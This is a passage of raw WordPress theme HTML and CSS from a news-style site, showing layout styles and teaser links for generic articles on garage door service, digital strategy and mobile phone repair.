span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Fitness</span></h4></div></div><div class="vc_row_inner tdi_85  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_85{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_85,.tdi_85 .tdc-inner-columns{display:block}.tdi_85 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_85{margin-left:-0px;margin-right:-0px}.tdi_85>.vc_column_inner,.tdi_85>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_85{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_85 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_88 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0px!important;padding-top:25px!important;padding-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_88{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_88 .entry-thumb{background-position:center 50%}.tdi_88 .td-module-container{flex-direction:column;padding:0 25px;border-color:#eaeaea!important}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .td-module-meta-info,.ie11 .tdi_88 .td-module-meta-info{flex:auto}body .tdi_88 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_88 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_88 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_88 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_88 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_88 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-read-more{display:none}.tdi_88 .td-author-date{display:inline}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_88 .entry-review-stars{display:none}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_88 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_88 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_88 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_88 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_88 .td-module-container:before{bottom:-20px}.tdi_88 .td-module-container{padding:0 20px}.tdi_88 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_88 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_88 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_88 .td-module-container:before{bottom:-15px}.tdi_88 .td-module-container{padding:0 15px}.tdi_88 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_88 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_88 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_88 .td-module-container:before{bottom:-20px}.tdi_88 .td-module-container{padding:0 15px}.tdi_88 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_88 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_88 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div><div class="td-excerpt">A garage door is more than just an entryway to your house or business; it’s a portal to safety, convenience, and aesthetic appeal. As such, it requires the utmost attention and care. For residents of Delta,&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:15px!important}}@media (max-width:767px){.tdi_89{margin-bottom:15px!important}}</style><style>.tdi_89 .td_module_wrap{width:100%;float:left}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container{padding:25px;border-color:#eaeaea;flex-grow:1}.tdi_89 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-wrap{padding-bottom:60%}body .tdi_89 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-module-meta-info-top{padding:0 0 30px}.tdi_89 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_89 .td-module-meta-info{border-color:#eaeaea}.tdi_89 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_89 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_89 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_89 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_89 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_89 .entry-review-stars{display:none}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:14px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-read-more{display:none}.tdi_89 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_89 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_89 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-container{padding:20px}.tdi_89 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-meta-info-top{padding:0 0 25px}.tdi_89 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_89 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_89 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-size:12px!important}.tdi_89 .td-excerpt{font-size:12px!important;line-height:1.5!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-container{padding:15px}.tdi_89 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-meta-info-top{padding:0 0 20px}.tdi_89 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_89 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_89 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-size:11px!important}.tdi_89 .td-excerpt{font-size:11px!important;line-height:1.45!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-container{padding:15px}.tdi_89 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-meta-info-top{padding:0 0 25px}.tdi_89 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_89 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_89 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-size:12px!important}.tdi_89 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span></span></div></div><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-excerpt"> The Digital Landscape: A Constant Evolution
In our modern world, the digital landscape is perpetually evolving. With this constant change comes the need for businesses to adapt and evolve to stay relevant and competitive. The cornerstone of&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_90" ><style>.tdi_90{margin-bottom:0px!important;padding-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90{padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-bottom:15px!important}}@media (max-width:767px){.tdi_90{padding-bottom:15px!important}}</style><style>.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-module-container{flex-direction:column;padding:0 25px;border-color:#eaeaea!important}.tdi_90 .td-image-container{display:block;order:0}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_90 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_90 .entry-review-stars{display:none}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_90 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_90 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_90 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td-module-container{padding:0 20px}.tdi_90 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_90 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_90 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_90 .td-module-container:before{bottom:-15px}.tdi_90 .td-module-container{padding:0 15px}.tdi_90 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_90 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_90 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td-module-container{padding:0 15px}.tdi_90 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_90 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_90 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div><div class="td-excerpt"> In the hustle and bustle of today&#039;s digital age, reliable mobile phone repair services are more crucial than ever. We rely on our phones for just about everything &#8211; from staying connected with loved ones to&#8230;</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" ><style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-25px;margin-right:-25px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_92{margin-top:60px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:40px!important}}@media (max-width:767px){.tdi_92{margin-top:45px!important}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{padding-top:25px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;border-color:var(--news-hub-accent)!important;border-style:solid!important;border-width:4px 4px 4px 4px!important;position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_96{padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_96{margin-right:-20px!important;margin-left:-20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:35px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><style>.tdi_99{margin-top:-5px!important;margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:3px!important}}@media (max-width:767px){.tdi_99{margin-bottom:7px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_100 .tdm-title{color:var(--news-hub-white)}.tdi_100 .tdm-title{font-family:Lato!important;font-size:38px!important;line-height:1.15!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdm-title{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-title{font-size:26px!important}}@media (max-width:767px){.tdi_100 .tdm-title{font-size:28px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_100 "><h3 class="tdm-title tdm-title-sm">Stay tuned</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" ><style>.tdi_101{margin-bottom:25px!important;padding-right:20%!important;padding-left:20%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:20px!important}}@media (min-width:768px) and 